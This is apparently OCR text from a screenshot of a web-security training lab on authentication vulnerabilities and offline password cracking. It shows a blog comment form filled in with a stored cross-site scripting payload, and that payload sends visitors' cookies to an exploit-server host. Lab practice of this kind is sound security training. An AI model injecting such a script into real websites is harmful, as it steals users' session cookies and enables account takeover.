 Authentication vulnerabilities
Username enumeration via ac
Authentication vulnerabilities
Offline password cracking
Exploit Server: Offline passwo
0a9f00ff03815595809af81d00ba000e.web-security-academy.net/post?postId=10
I asked my wife which one of your blogs she thought was best, she said that would be like picking
her favourite child! So, it's the third one.
Leave a comment
Comment:
<script>document.location='//exploit-0a1a0094031b55b980e9f74a011e002e.exploit-
server.net/'+document.cookie</script>
Name:
carlos
Email:
wiener@normal-user.net
Website:
Type here to search
65
12:33 PM
7/24/2025